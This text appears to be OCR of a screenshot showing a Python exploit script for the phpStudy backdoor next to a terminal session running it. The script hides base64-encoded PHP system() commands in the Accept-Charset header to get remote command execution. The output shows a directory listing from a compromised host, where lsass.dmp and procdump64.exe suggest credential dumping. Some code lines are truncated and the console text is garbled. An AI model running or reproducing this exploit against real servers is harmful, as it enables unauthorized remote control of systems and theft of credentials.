 hpstudy\test.py - Sublime Text
S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
backdoor.py × phpstudyback.py × my_phpstudy.py test.py ×
1 #!/usr/bin/env python3
2 #-*- encoding:utf-8 -*-
3 # 卿 博客:https://www.cnblogs.com/-qing-/
4
5 import base64
6 import requests
7 import threading
8 import threadpool
9 import re
10
11 print("======Phpstudy Backdoor Exploit---os-shell============\n")
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==\n")
14
15
16
17 def os_shell(url,headers,payload):
18 try:
19 r = requests.get(url=url+'/phpinfo.php',headers=headers,ver
20 # print(r.text)
21 res = re.findall("qing(.*?)qing",r.text,re.S)
22 print("[ + ]===========The Response:==========[ + ]\n")
23 res = "".join(res)
24 print(res)
25 except:
26 print("[ - ]===========Failed! Timeout...==========[ - ]\n"
27
28 def main():
29 url = input("input the Url , example:\"http://127.0.0.1/\"\n")
30 payload = input("input the payload , default:echo system(\"whoa
31 de_payload = "echo \"qing\";system(\"whoami\");echo \"qing\";"
32 if payload.strip() == '':
33 payload = de_payload
34 payload = "echo \"qing\";"+payload+"echo \"qing\";"
35 payload = base64.b64encode(payload.encode('utf-8'))
36 payload = str(payload, 'utf-8')
37 headers = {
38 'Upgrade-Insecure-Requests': '1',
39 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWe
40 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.
41 'Accept-Language': 'zh-CN,zh;q=0.9',
42 'accept-charset': payload,
λ Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 test.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://6
input the payload , default:echo system("whoami");
echo system("dir");
[ + ]===========The Response:==========[ + ]
Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ ±¾µØ´ÅÅÌ
¾íµÄÐòÁÐºÅÊÇ BC60-0EDB
D:\phpStudy\Apache µÄÄ¿Â¼
2019/09/23 21:58 <DIR> .
2019/09/23 21:58 <DIR> ..
2019/09/23 12:37 108 123.bat
2019/09/23 00:28 285,184 Adobedll.dll
2019/08/17 17:43 <DIR> bin
2019/08/17 17:43 <DIR> cgi-bin
2019/08/17 17:43 <DIR> conf
2019/09/17 18:55 <DIR> logs
2019/09/23 12:12 55,652,900 lsass.dmp
2013/07/18 10:31 487 module.ini
2019/08/17 17:43 <DIR> modules
2019/09/23 12:10 341,672 procdump64.exe
2019/09/23 21:58 31
C:\Pentest\expoilt\phpstudy
λ